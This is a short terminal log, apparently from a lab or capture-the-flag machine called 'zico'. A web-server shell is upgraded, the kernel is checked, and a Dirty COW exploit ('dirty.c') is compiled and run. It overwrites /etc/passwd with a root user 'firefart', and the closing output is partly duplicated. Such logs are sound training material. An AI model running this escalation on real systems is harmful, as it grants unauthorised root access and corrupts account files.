 $ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@zico:/var/www/dbadmin$ uname -a
uname -a
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
www-data@zico:/var/www/dbadmin$ gcc -pthread dirty.c -o dirty -lcrypt
gcc -pthread dirty.c -o dirty -lcrypt
www-data@zico:/var/www/dbadmin$ ./dirty test
./dirty test
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: test
Complete line:
firefart:fi6bS9A.C7BDQ:0:0:pwned:/root:/bin/bash
mmap: 7f32ca58d000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'test'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@zico:/var/www/dbadmin$
www-data@zico:/var/www/dbadmin$ Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'test'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@zico:/var/www/dbadmin$